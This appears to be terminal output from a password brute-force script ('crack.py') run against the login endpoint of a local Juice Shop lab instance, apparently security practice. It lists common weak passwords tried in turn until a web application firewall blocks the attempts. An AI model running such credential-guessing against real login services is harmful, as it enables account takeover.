 [~] python crack.py 18:59:32
Enter the URL: http://juiceshop.local/rest/user/login
Trying: ------
[-] Incorrect Password: ------
Trying: 0
[-] Incorrect Password: 0
Trying: 00000
[-] Incorrect Password: 00000
Trying: 000000
[-] Incorrect Password: 000000
Trying: 0000000
[-] Incorrect Password: 0000000
Trying: 00000000
[-] Incorrect Password: 00000000
Trying: 0987654321
[-] Incorrect Password: 0987654321
Trying: 1
[-] Incorrect Password: 1
Trying: 1111
[-] Incorrect Password: 1111
Trying: 11111
[-] Incorrect Password: 11111
Trying: 111111
[-] Incorrect Password: 111111
Trying: 1111111
[-] Incorrect Password: 1111111
Trying: 11111111
[-] Incorrect Password: 11111111
Trying: 112233
[-] Incorrect Password: 112233
Trying: 1212
[-] Incorrect Password: 1212
Trying: 121212
[-] Incorrect Password: 121212
Trying: 123
[-] Incorrect Password: 123
Trying: 123123
[-] Incorrect Password: 123123
Trying: 12321
blocked by WAF
[~] 18:59:52